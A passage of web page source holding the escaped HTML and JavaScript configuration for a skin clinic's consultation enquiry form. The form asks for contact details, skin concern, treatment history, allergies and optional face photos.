\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please 